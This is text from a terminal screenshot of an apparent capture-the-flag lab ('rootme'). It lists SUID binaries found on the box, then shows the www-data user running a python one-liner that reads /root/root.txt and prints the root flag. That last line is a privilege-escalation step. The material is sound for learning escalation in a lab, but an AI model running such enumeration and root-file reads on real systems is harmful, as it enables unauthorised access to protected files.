 Activities
Terminal
May 9 10:23 PM
pmk@Pmk: ~
find: '/snap/core/8268/var/spool/rsyslog': Permission denied
/snap/core/9665/bin/mount
/snap/core/9665/bin/ping
/snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
find: '/snap/core/9665/etc/chatscripts': Permission denied
find: '/snap/core/9665/etc/ppp/peers': Permission denied
find: '/snap/core/9665/etc/ssl/private': Permission denied
find: '/snap/core/9665/root': Permission denied
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
find: '/snap/core/9665/var/cache/ldconfig': Permission denied
find: '/snap/core/9665/var/lib/machines': Permission denied
find: '/snap/core/9665/var/lib/snapd/void': Permission denied
find: '/snap/core/9665/var/lib/waagent': Permission denied
find: '/snap/core/9665/var/spool/cron/crontabs': Permission denied
find: '/snap/core/9665/var/spool/rsyslog': Permission denied
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
www-data@rootme:/var/www $ python -c 'print(open("/root/root.txt").read())'
THM{pr1v1l3g3_3sc4l4t10n}
www-data@rootme:/var/www $